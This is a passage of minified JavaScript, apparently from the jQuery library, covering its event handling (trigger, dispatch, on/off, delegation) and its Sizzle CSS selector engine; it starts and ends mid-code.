RegExp("(^|\\.)"+u.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<h.length;c++){m=h[c];if((r||l===m.origType)&&(!n||n.guid===m.guid)&&(!u||u.test(m.namespace))&&(!i||i===m.selector||i==="**"&&m.selector)){h.splice(c--,1);if(m.selector){h.delegateCount--}if(d.remove){d.remove.call(e,m)}}}if(h.length===0&&f!==h.length){if(!d.teardown||d.teardown.call(e,u,y.handle)===false){g.removeEvent(e,a,y.handle)}delete p[a]}}if(g.isEmptyObject(p)){delete y.handle;g.removeData(e,"events",true)}},customEvent:{"getData":true,"setData":true,"changeData":true},trigger:function(n,i,o,s){if(o&&(o.nodeType===3||o.nodeType===8)){return}var a,l,u,f,c,p,d,h,m,y,v=n.type||n,b=[];if(K.test(v+g.event.triggered)){return}if(v.indexOf("!")>=0){v=v.slice(0,-1);l=true}if(v.indexOf(".")>=0){b=v.split(".");v=b.shift();b.sort()}if((!o||g.event.customEvent[v])&&!g.event.global[v]){return}n=typeof n==="object"?n[g.expando]?n:new g.Event(v,n):new g.Event(v);n.type=v;n.isTrigger=true;n.exclusive=l;n.namespace=b.join(".");n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;p=v.indexOf(":")<0?"on"+v:"";if(!o){a=g.cache;for(u in a){if(a[u].events&&a[u].events[v]){g.event.trigger(n,i,a[u].handle.elem,true)}}return}n.result=t;if(!n.target){n.target=o}i=i!=null?g.makeArray(i):[];i.unshift(n);d=g.event.special[v]||{};if(d.trigger&&d.trigger.apply(o,i)===false){return}m=[[o,d.bindType||v]];if(!s&&!d.noBubble&&!g.isWindow(o)){y=d.delegateType||v;f=K.test(y+v)?o:o.parentNode;for(c=o;f;f=f.parentNode){m.push([f,y]);c=f}if(c===(o.ownerDocument||r)){m.push([c.defaultView||c.parentWindow||e,y])}}for(u=0;u<m.length&&!n.isPropagationStopped();u++){f=m[u][0];n.type=m[u][1];h=(g._data(f,"events")||{})[n.type]&&g._data(f,"handle");if(h){h.apply(f,i)}h=p&&f[p];if(h&&g.acceptData(f)&&h.apply&&h.apply(f,i)===false){n.preventDefault()}}n.type=v;if(!s&&!n.isDefaultPrevented()){if((!d._default||d._default.apply(o.ownerDocument,i)===false)&&!(v==="click"&&g.nodeName(o,"a"))&&g.acceptData(o)){if(p&&o[v]&&(v!=="focus"&&v!=="blur"||n.target.offsetWidth!==0)&&!g.isWindow(o)){c=o[p];if(c){o[p]=null}g.event.triggered=v;o[v]();g.event.triggered=t;if(c){o[p]=c}}}}return n.result},dispatch:function(n){n=g.event.fix(n||e.event);var i,r,o,s,a,l,u,c,p,d,h=(g._data(this,"events")||{})[n.type]||[],m=h.delegateCount,y=f.call(arguments),v=!n.exclusive&&!n.namespace,b=g.event.special[n.type]||{},x=[];y[0]=n;n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===false){return}if(m&&!(n.button&&n.type==="click")){for(o=n.target;o!=this;o=o.parentNode||this){if(o.disabled!==true||n.type!=="click"){a={};u=[];for(i=0;i<m;i++){c=h[i];p=c.selector;if(a[p]===t){a[p]=c.needsContext?g(p,this).index(o)>=0:g.find(p,this,null,[o]).length}if(a[p]){u.push(c)}}if(u.length){x.push({elem:o,matches:u})}}}}if(h.length>m){x.push({elem:this,matches:h.slice(m)})}for(i=0;i<x.length&&!n.isPropagationStopped();i++){l=x[i];n.currentTarget=l.elem;for(r=0;r<l.matches.length&&!n.isImmediatePropagationStopped();r++){c=l.matches[r];if(v||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace)){n.data=c.data;n.handleObj=c;s=((g.event.special[c.origType]||{}).handle||c.handler).apply(l.elem,y);if(s!==t){n.result=s;if(s===false){n.preventDefault();n.stopPropagation()}}}}}if(b.postDispatch){b.postDispatch.call(this,n)}return n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){if(e.which==null){e.which=t.charCode!=null?t.charCode:t.keyCode}return e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var i,o,s,a=n.button,l=n.fromElement;if(e.pageX==null&&n.clientX!=null){i=e.target.ownerDocument||r;o=i.documentElement;s=i.body;e.pageX=n.clientX+(o&&o.scrollLeft||s&&s.scrollLeft||0)-(o&&o.clientLeft||s&&s.clientLeft||0);e.pageY=n.clientY+(o&&o.scrollTop||s&&s.scrollTop||0)-(o&&o.clientTop||s&&s.clientTop||0)}if(!e.relatedTarget&&l){e.relatedTarget=l===e.target?n.toElement:l}if(!e.which&&a!==t){e.which=a&1?1:a&2?3:a&4?2:0}return e}},fix:function(e){if(e[g.expando]){return e}var t,n,i=e,o=g.event.fixHooks[e.type]||{},s=o.props?this.props.concat(o.props):this.props;e=g.Event(i);for(t=s.length;t;){n=s[--t];e[n]=i[n]}if(!e.target){e.target=i.srcElement||r}if(e.target.nodeType===3){e.target=e.target.parentNode}e.metaKey=!!e.metaKey;return o.filter?o.filter(e,i):e},special:{load:{noBubble:true},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){if(g.isWindow(this)){this.onbeforeunload=n}},teardown:function(e,t){if(this.onbeforeunload===t){this.onbeforeunload=null}}}},simulate:function(e,t,n,i){var r=g.extend(new g.Event,n,{type:e,isSimulated:true,originalEvent:{}});if(i){g.event.trigger(r,null,t)}else{g.event.dispatch.call(t,r)}if(r.isDefaultPrevented()){n.preventDefault()}}};g.event.handle=g.event.dispatch;g.removeEvent=r.removeEventListener?function(e,t,n){if(e.removeEventListener){e.removeEventListener(t,n,false)}}:function(e,t,n){var i="on"+t;if(e.detachEvent){if(typeof e[i]==="undefined"){e[i]=null}e.detachEvent(i,n)}};g.Event=function(e,t){if(!(this instanceof g.Event)){return new g.Event(e,t)}if(e&&e.type){this.originalEvent=e;this.type=e.type;this.isDefaultPrevented=e.defaultPrevented||e.returnValue===false||e.getPreventDefault&&e.getPreventDefault()?et:ee}else{this.type=e}if(t){g.extend(this,t)}this.timeStamp=e&&e.timeStamp||g.now();this[g.expando]=true};function ee(){return false}function et(){return true}g.Event.prototype={preventDefault:function(){this.isDefaultPrevented=et;var e=this.originalEvent;if(!e){return}if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}},stopPropagation:function(){this.isPropagationStopped=et;var e=this.originalEvent;if(!e){return}if(e.stopPropagation){e.stopPropagation()}e.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=et;this.stopPropagation()},isDefaultPrevented:ee,isPropagationStopped:ee,isImmediatePropagationStopped:ee};g.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){g.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,r=e.relatedTarget,o=e.handleObj,s=o.selector;if(!r||r!==i&&!g.contains(i,r)){e.type=o.origType;n=o.handler.apply(this,arguments);e.type=t}return n}}});if(!g.support.submitBubbles){g.event.special.submit={setup:function(){if(g.nodeName(this,"form")){return false}g.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,i=g.nodeName(n,"input")||g.nodeName(n,"button")?n.form:t;if(i&&!g._data(i,"_submit_attached")){g.event.add(i,"submit._submit",function(e){e._submit_bubble=true});g._data(i,"_submit_attached",true)}})},postDispatch:function(e){if(e._submit_bubble){delete e._submit_bubble;if(this.parentNode&&!e.isTrigger){g.event.simulate("submit",this.parentNode,e,true)}}},teardown:function(){if(g.nodeName(this,"form")){return false}g.event.remove(this,"._submit")}}}if(!g.support.changeBubbles){g.event.special.change={setup:function(){if(Y.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){g.event.add(this,"propertychange._change",function(e){if(e.originalEvent.propertyName==="checked"){this._just_changed=true}});g.event.add(this,"click._change",function(e){if(this._just_changed&&!e.isTrigger){this._just_changed=false}g.event.simulate("change",this,e,true)})}return false}g.event.add(this,"beforeactivate._change",function(e){var t=e.target;if(Y.test(t.nodeName)&&!g._data(t,"_change_attached")){g.event.add(t,"change._change",function(e){if(this.parentNode&&!e.isSimulated&&!e.isTrigger){g.event.simulate("change",this.parentNode,e,true)}});g._data(t,"_change_attached",true)}})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox"){return e.handleObj.handler.apply(this,arguments)}},teardown:function(){g.event.remove(this,"._change");return!Y.test(this.nodeName)}}}if(!g.support.focusinBubbles){g.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,i=function(e){g.event.simulate(t,e.target,g.event.fix(e),true)};g.event.special[t]={setup:function(){if(n++===0){r.addEventListener(e,i,true)}},teardown:function(){if(--n===0){r.removeEventListener(e,i,true)}}}})}g.fn.extend({on:function(e,n,i,r,o){var s,a;if(typeof e==="object"){if(typeof n!=="string"){i=i||n;n=t}for(a in e){this.on(a,n,i,e[a],o)}return this}if(i==null&&r==null){r=n;i=n=t}else if(r==null){if(typeof n==="string"){r=i;i=t}else{r=i;i=n;n=t}}if(r===false){r=ee}else if(!r){return this}if(o===1){s=r;r=function(e){g().off(e);return s.apply(this,arguments)};r.guid=s.guid||(s.guid=g.guid++)}return this.each(function(){g.event.add(this,e,r,i,n)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,n,i){var r,o;if(e&&e.preventDefault&&e.handleObj){r=e.handleObj;g(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);return this}if(typeof e==="object"){for(o in e){this.off(o,n,e[o])}return this}if(n===false||typeof n==="function"){i=n;n=t}if(i===false){i=ee}return this.each(function(){g.event.remove(this,e,i,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){g(this.context).on(e,this.selector,t,n);return this},die:function(e,t){g(this.context).off(e,this.selector||"**",t);return this},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){g.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0]){return g.event.trigger(e,t,this[0],true)}},toggle:function(e){var t=arguments,n=e.guid||g.guid++,i=0,r=function(n){var r=(g._data(this,"lastToggle"+e.guid)||0)%i;g._data(this,"lastToggle"+e.guid,r+1);n.preventDefault();return t[r].apply(this,arguments)||false};r.guid=n;while(i<t.length){t[i++].guid=n}return this.click(r)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});g.each(("blur focus focusin focusout load resize scroll unload click dblclick "+"mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave "+"change select submit keydown keypress keyup error contextmenu").split(" "),function(e,t){g.fn[t]=function(e,n){if(n==null){n=e;e=null}return arguments.length>0?this.on(t,null,e,n):this.trigger(t)};if(G.test(t)){g.event.fixHooks[t]=g.event.keyHooks}if(Q.test(t)){g.event.fixHooks[t]=g.event.mouseHooks}});(function(e,t){var n,i,r,o,s,a,l,u,f,c,p=true,d="undefined",h=("sizcache"+Math.random()).replace(".",""),m=String,y=e.document,v=y.documentElement,b=0,x=0,w=[].pop,T=[].push,N=[].slice,C=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++){if(this[t]===e){return t}}return-1},k=function(e,t){e[h]=t==null||t;return e},E=function(){var e={},t=[];return k(function(n,i){if(t.push(n)>r.cacheLength){delete e[t.shift()]}return e[n]=i},e)},S=E(),A=E(),j=E(),D="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",H=L.replace("w","w#"),F="([*^$|!~]?=)",M="\\["+D+"*("+L+")"+D+"*(?:"+F+D+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+H+")|)|)"+D+"*\\]",O=":("+L+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+M+")|[^:]|\\\\.)*|.*))\\)|)",_=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+D+"*((?:-\\d)?\\d*)"+D+"*\\)|)(?=[^-]|$)",q=new RegExp("^"+D+"+|((?:^|[^\\\\])(?:\\\\.)*)"+D+"+$","g"),B=new RegExp("^"+D+"*,"+D+"*"),W=new RegExp("^"+D+"*([\\x20\\t\\r\\n\\f>+~])"+D+"*"),P=new RegExp(O),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,$=/^:not/,I=/[\x20\t\r\n\f]*[+~]/,z=/:not\($/,X=/h\d/i,U=/input|select|textarea|button/i,Y=/\\(?!\\)/g,J={"ID":new RegExp("^#("+L+")"),"CLASS":new RegExp("^\\.("+L+")"),"NAME":new RegExp("^\\[name=['\"]?("+L+")['\"]?\\]"),"TAG":new RegExp("^("+L.replace("w","w*")+")"),"ATTR":new RegExp("^"+M),"PSEUDO":new RegExp("^"+O),"POS":new RegExp(_,"i"),"CHILD":new RegExp("^:(only|nth|first|last)-child(?:\\("+D+"*(even|odd|(([+-]|)(\\d*)n|)"+D+"*(?:([+-]|)"+D+"*(\\d+)|))"+D+"*\\)|)","i"),"needsContext":new RegExp("^"+D+"*[>+~]|"+_,"i")},V=function(e){var t=y.createElement("div");try{return e(t)}catch(e){return false}finally{t=null}},G=V(function(e){e.appendChild(y.createComment(""));return!e.getElementsByTagName("*").length}),Q=V(function(e){e.innerHTML="<a href='#'></a>";return e.firstChild&&typeof e.firstChild.getAttribute!==d&&e.firstChild.getAttribute("href")==="#"}),K=V(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=V(function(e){e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>";if(!e.getElementsByClassName||!e.getElementsByClassName("e").length){return false}e.lastChild.className="e";return e.getElementsByClassName("e").length===2}),ee=V(function(e){e.id=h+0;e.innerHTML="<a name='"+h+"'></a><div name='"+h+"'></div>";v.insertBefore(e,v.firstChild);var t=y.getElementsByName&&y.getElementsByName(h).length===2+y.getElementsByName(h+0).length;i=!y.getElementById(h);v.removeChild(e);return t});try{N.call(v.childNodes,0)[0].nodeType}catch(e){N=function(e){var t,n=[];for(;t=this[e];e++){n.push(t)}return n}}function et(e,t,n,i){n=n||[];t=t||y;var r,o,l,u,f=t.nodeType;if(!e||typeof e!=="string"){return n}if(f!==1&&f!==9){return[]}l=s(t);if(!l&&!i){if(r=R.exec(e)){if(u=r[1]){if(f===9){o=t.getElementById(u);if(o&&o.parentNode){if(o.id===u){n.push(o);return n}}else{return n}}else{if(t.ownerDocument&&(o=t.ownerDocument.getElementById(u))&&a(t,o)&&o.id===u){n.push(o);return n}}}else if(r[2]){T.apply(n,N.call(t.getElementsByTagName(e),0));return n}else if((u=r[3])&&Z&&t.getElementsByClassName){T.apply(n,N.call(t.getElementsByClassName(u),0));return n}}}return eh(e.replace(q,"$1"),t,n,i,l)}et.matches=function(e,t){return et(e,null,null,t)};et.matchesSelector=function(e,t){return et(t,null,null,[e]).length>0};function en(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function ei(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function er(e){return k(function(t){t=+t;return k(function(n,i){var r,o=e([],n.length,t),s=o.length;while(s--){if(n[r=o[s]]){n[r]=!(i[r]=n[r])}}})})}o=et.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(r===1||r===9||r===11){if(typeof e.textContent==="string"){return e.textContent}else{for(e=e.firstChild;e;e=e.nextSibling){n+=o(e)}}}else if(r===3||r===4){return e.nodeValue}}else{for(;t=e[i];i++){n+=o(t)}}return n};s=et.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":false};a=et.contains=v.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,i=t&&t.parentNode;return e===i||!!(i&&i.nodeType===1&&n.contains&&n.contains(i))}:v.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode){if(t===e){return true}}return false};et.attr=function(e,t){var n,i=s(e);if(!i){t=t.toLowerCase()}if(n=r.attrHandle[t]){return n(e)}if(i||K){return e.getAttribute(t)}n=e.getAttributeNode(t);return n?typeof e[t]==="boolean"?e[t]?t:null:n.specified?n.value:null:null};r=et.selectors={cacheLength:50,createPseudo:k,match:J,attrHandle:Q?{}:{"href":function(e){return e.getAttribute("href",2)},"type":function(e){return e.getAttribute("type")}},find:{"ID":i?function(e,t,n){if(typeof t.getElementById!==d&&!n){var i=t.getElementById(e);return i&&i.parentNode?[i]:[]}}:function(e,n,i){if(typeof n.getElementById!==d&&!i){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==d&&r.getAttributeNode("id").value===e?[r]:t:[]}},"TAG":G?function(e,t){if(typeof t.getElementsByTagName!==d){return t.getElementsByTagName(e)}}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var i,r=[],o=0;for(;i=n[o];o++){if(i.nodeType===1){r.push(i)}}return r}return n},"NAME":ee&&function(e,t){if(typeof t.getElementsByName!==d){return t.getElementsByName(name)}},"CLASS":Z&&function(e,t,n){if(typeof t.getElementsByClassName!==d&&!n){return t.getElementsByClassName(e)}}},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(e){e[1]=e[1].replace(Y,"");e[3]=(e[4]||e[5]||"").replace(Y,"");if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},"CHILD":function(e){e[1]=e[1].toLowerCase();if(e[1]==="nth"){if(!e[2]){et.error(e[0])}e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd"));e[4]=+(e[6]+e[7]||e[2]==="odd")}else if(e[2]){et.error(e[0])}return e},"PSEUDO":function(e){var t,n;if(J["CHILD"].test(e[0])){return null}if(e[3]){e[2]=e[3]}else if(t=e[4]){if(P.test(t)&&(n=es(t,true))&&(n=t.indexOf(")",t.length-n)-t.length)){t=t.slice(0,n);e[0]=e[0].slice(0,n)}e[2]=t}return e.slice(0,3)}},filter:{"ID":i?function(e){e=e.replace(Y,"");return function(t){return t.getAttribute("id")===e}}:function(e){e=e.replace(Y,"");return function(t){var n=typeof t.getAttributeNode!==d&&t.getAttributeNode("id");return n&&n.value===e}},"TAG":function(e){if(e==="*"){return function(){return true}}e=e.replace(Y,"").toLowerCase();return function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},"CLASS":function(e){var t=S[h][e];if(!t){t=S(e,new RegExp("(^|"+D+")"+e+"("+D+"|$)"))}return function(e){return t.test(e.className||typeof e.getAttribute!==d&&e.getAttribute("class")||"")}},"ATTR":function(e,t,n){return function(i,r){var o=et.attr(i,e);if(o==null){return t==="!="}if(!t){return true}o+="";return t==="="?o===n:t==="!="?o!==n:t==="^="?n&&o.indexOf(n)===0:t==="*="?n&&o.indexOf(n)>-1:t==="$="?n&&o.substr(o.length-n.length)===n:t==="~="?(" "+o+" ").indexOf(n)>-1:t==="|="?o===n||o.substr(0,n.length+1)===n+"-":false}},"CHILD":function(e,t,n,i){if(e==="nth"){return function(e){var t,r,o=e.parentNode;if(n===1&&i===0){return true}if(o){r=0;for(t=o.firstChild;t;t=t.nextSibling){if(t.nodeType===1){r++;if(e===t){break}}}}r-=i;return r===n||r%n===0&&r/n>=0}}return function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling){if(n.nodeType===1){return false}}if(e==="first"){return true}n=t;case"last":while(n=n.nextSibling){if(n.nodeType===1){return false}}return true}}},"PSEUDO":function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||et.error("unsupported pseudo: "+e);if(i[h]){return i(t)}if(i.length>1){n=[e,e,"",t];return r.setFilters.hasOwnProperty(e.toLowerCase())?k(function(e,n){var r,o=i(e,t),s=o.length;while(s--){r=C.call(e,o[s]);e[r]=!(n[r]=o[s])}}):function(e){return i(e,0,n)}}return i}},pseudos:{"not":k(function(e){var t=[],n=[],i=l(e.replace(q,"$1"));return i[h]?k(function(e,t,n,r){var o,s=i(e,null,r,[]),a=e.length;while(a--){if(o=s[a]){e[a]=!(t[a]=o)}}}):function(e,r,o){t[0]=e;i(t,null,o,n);return!n.pop()}}),"has":k(function(e){return function(t){return et(e,t).length>0}}),"contains":k(function(e){return function(t){return(t.textContent||t.innerText||o(t)).indexOf(e)>-1}}),"enabled":function(e){return e.disabled===false},"disabled":function(e){return e.disabled===true},"checked":function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},"selected":function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},"parent":function(e){return!r.pseudos["empty"](e)},"empty":function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4){return false}e=e.nextSibling}return true},"header":function(e){return X.test(e.nodeName)},"text":function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},"radio":en("radio"),"checkbox":en("checkbox"),"file":en("file"),"password":en("password"),"image":en("image"),"submit":ei("submit"),"reset":ei("reset"),"button":function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},"input":function(e){return U.test(e.nodeName)},"focus":function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href)},"active":function(e){return e===e.ownerDocument.activeElement},"first":er(function(e,t,n){return[0]}),"last":er(function(e,t,n){return[t-1]}),"eq":er(function(e,t,n){return[n<0?n+t:n]}),"even":er(function(e,t,n){for(var i=0;i<t;i+=2){e.push(i)}return e}),"odd":er(function(e,t,n){for(var i=1;i<t;i+=2){e.push(i)}return e}),"lt":er(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;){e.push(i)}return e}),"gt":er(function(e,t,n){for(var i=n<0?n+t:n;++i<t;){e.push(i)}return e})}};function eo(e,t,n){if(e===t){return n}var i=e.nextSibling;while(i){if(i===t){return-1}i=i.nextSibling}return 1}u=v.compareDocumentPosition?function(e,t){if(e===t){f=true;return 0}return(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t){f=true;return 0}else if(e.sourceIndex&&t.sourceIndex){return e.sourceIndex-t.sourceIndex}var n,i,r=[],o=[],s=e.parentNode,a=t.parentNode,l=s;if(s===a){return eo(e,t)}else if(!s){return-1}else if(!a){return 1}while(l){r.unshift(l);l=l.parentNode}l=a;while(l){o.unshift(l);l=l.parentNode}n=r.length;i=o.length;for(var u=0;u<n&&u<i;u++){if(r[u]!==o[u]){return eo(r[u],o[u])}}return u===n?eo(e,o[u],-1):eo(r[u],t,1)};[0,0].sort(u);p=!f;et.uniqueSort=function(e){var t,n=1;f=p;e.sort(u);if(f){for(;t=e[n];n++){if(t===e[n-1]){e.splice(n--,1)}}}return e};et.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};function es(e,t){var n,i,o,s,a,l,u,f=A[h][e];if(f){return t?0:f.slice(0)}a=e;l=[];u=r.preFilter;while(a){if(!n||(i=B.exec(a))){if(i){a=a.slice(i[0].length)}l.push(o=[])}n=false;if(i=W.exec(a)){o.push(n=new m(i.shift()));a=a.slice(n.length);n.type=i[0].replace(q," ")}for(s in r.filter){if((i=J[s].exec(a))&&(!u[s]||(i=u[s](i,y,true)))){o.push(n=new m(i.shift()));a=a.slice(n.length);n.type=s;n.matches=i}}if(!n){break}}return t?a.length:a?et.error(e):A(e,l).slice(0)}function ea(e,t,i){var r=t.dir,o=i&&t.dir==="parentNode",s=x++;return t.first?function(t,n,i){while(t=t[r]){if(o||t.nodeType===1){return e(t,n,i)}}}:function(t,i,a){if(!a){var l,u=b+" "+s+" ",f=u+n;while(t=t[r]){if(o||t.nodeType===1){if((l=t[h])===f){return t.sizset}else if(typeof l==="string"&&l.indexOf(u)===0){if(t.sizset){return t}}else{t[h]=f;if(e(t,i,a)){t.sizset=true;return t}t.sizset=false}}}}else{while(t=t[r]){if(o||t.nodeType===1){if(e(t,i,a)){return t}}}}}}function el(e){return e.length>1?function(t,n,i){var r=e.length;while(r--){if(!e[r](t,n,i)){return false}}return true}:e[0]}function eu(e,t,n,i,r){var o,s=[],a=0,l=e.length,u=t!=null;for(;a<l;a++){if(o=e[a]){if(!n||n(o,i,r)){s.push(o);if(u){t.push(a)}}}}return s}function ef(e,t,n,i,r,o){if(i&&!i[h]){i=ef(i)}if(r&&!r[h]){r=ef(r,o)}return k(function(o,s,a,l){if(o&&r){return}var u,f,c,p=[],d=[],h=s.length,g=o||ed(t||"*",a.nodeType?[a]:a,[],o),m=e&&(o||!t)?eu(g,p,e,a,l):g,y=n?r||(o?e:h||i)?[]:s:m;if(n){n(m,y,a,l)}if(i){c=eu(y,d);i(c,[],a,l);u=c.length;while(u--){if(f=c[u]){y[d[u]]=!(m[d[u]]=f)}}}if(o){u=e&&y.length;while(u--){if(f=y[u]){o[p[u]]=!(s[p[u]]=f)}}}else{y=eu(y===s?y.splice(h,y.length):y);if(r){r(null,s,y,l)}else{T.apply(s,y)}}})}function ec(e){var t,n,i,o=e.length,s=r.relative[e[0].type],a=s||r.relative[" "],l=s?1:0,u=ea(function(e){return e===t},a,true),f=ea(function(e){return C.call(t,e)>-1},a,true),p=[function(e,n,i){return!s&&(i||n!==c)||((t=n).nodeType?u(e,n,i):f(e,n,i))}];for(;l<o;l++){if(n=r.relative[e[l].type]){p=[ea(el(p),n)]}else{n=r.filter[e[l].type].apply(null,e[l].matches);if(n[h]){i=++l;for(;i<o;i++){if(r.relative[e[i].type]){break}}return ef(l>1&&el(p),l>1&&e.slice(0,l-1).join("").replace(q,"$1"),n,l<i&&ec(e.slice(l,i)),i<o&&ec(e=e.slice(i)),i<o&&e.join(""))}p.push(n)}}return el(p)}function ep(e,t){var i=t.length>0,o=e.length>0,s=function(a,l,u,f,p){var d,h,g,m=[],v=0,x="0",N=a&&[],C=p!=null,k=c,E=a||o&&r.find["TAG"]("*",p&&l.parentNode||l),S=b+=k==null?1:Math.E;if(C){c=l!==y&&l;n=s.el}for(;(d=E[x])!=null;x++){if(o&&d){for(h=0;g=e[h];h++){if(g(d,l,u)){f.push(d);break}}if(C){b=S;n=++s.el}}if(i){if(d=!g&&d){v--}if(a){N.push(d)}}}v+=x;if(i&&x!==v){for(h=0;g=t[h];h++){g(N,m,l,u)}if(a){if(v>0){while(x--){if(!(N[x]||m[x])){m[x]=w.call(f)}}}m=eu(m)}T.apply(f,m);if(C&&!a&&m.length>0&&v+t.length>1){et.uniqueSort(f)}}if(C){b=S;c=k}return N};s.el=0;return i?k(s):s}l=et.compile=function(e,t){var n,i=[],r=[],o=j[h][e];if(!o){if(!t){t=es(e)}n=t.length;while(n--){o=ec(t[n]);if(o[h]){i.push(o)}else{r.push(o)}}o=j(e,ep(r,i))}return o};function ed(e,t,n,i){var r=0,o=t.length;for(;r<o;r++){et(e,t[r],n,i)}return n}function eh(e,t,n,i,o){var s,a,u,f,c,p=es(e),d=p.length;if(!i){if(p.length===1){a=p[0]=p[0].slice(0);if(a.length>2&&(u=a[0]).type==="ID"&&t.nodeType===9&&!o&&r.relative[a[1].type]){t=r.find["ID"](u.matches[0].replace(Y,""),t,o)[0];if(!t){return n}e=e.slice(a.shift().length)}for(s=J["POS"].test(e)?-1:a.length-1;s>=0;s--){u=a[s];if(r.relative[f=u.type]){break}if(c=r.find[f]){if(i=c(u.matches[0].replace(Y,""),I.test(a[0].type)&&t.parentNode||t,o)){a.splice(s,1);e=i.length&&a.join("");if(!e){T.apply(n,N.call(i,0));return n}break}}}}}l(e,p)(i,t,o,n,I.test(e));return n}if(y.querySelectorAll){(function(){var e,t=eh,n=/'|\\/g,i=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,r=[":focus"],o=[":active",":focus"],a=v.matchesSelector||v.mozMatchesSelector||v.webkitMatchesSelector||v.oMatchesSelector||v.msMatchesSelector;V(function(e){e.innerHTML="<select><option selected=''></option></select>";if(!e.querySelectorAll("[selected]").length){r.push("\\["+D+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)")}if(!e.querySelectorAll(":checked").length){r.push(":checked")}});V(function(e){e.innerHTML="<p test=''></p>";if(e.querySelectorAll("[test^='']").length){r.push("[*^$]="+D+"*(?:\"\"|'')")}e.innerHTML="<input type='hidden'/>";if(!e.querySelectorAll(":enabled").length){r.push(":enabled",":disabled")}});r=new RegExp(r.join("|"));eh=function(e,i,o,s,a){if(!s&&!a&&(!r||!r.test(e))){var l,u,f=true,c=h,p=i,d=i.nodeType===9&&e;if(i.nodeType===1&&i.nodeName.toLowerCase()!=="object"){l=es(e);if(f=i.getAttribute("id")){c=f.replace(n,"\\$&")}else{i.setAttribute("id",c)}c="[id='"+c+"'] ";u=l.length;while(u--){l[u]=c+l[u].join("")}p=I.test(e)&&i.parentNode||i;d=l.join(",")}if(d){try{T.apply(o,N.call(p.querySelectorAll(d),0));return o}catch(e){}finally{if(!f){i.removeAttribute("id")}}}}return t(e,i,o,s,a)};if(a){V(function(t){e=a.call(t,"div");try{a.call(t,"[test!='']:sizzle");o.push("!=",O)}catch(e){}});o=new 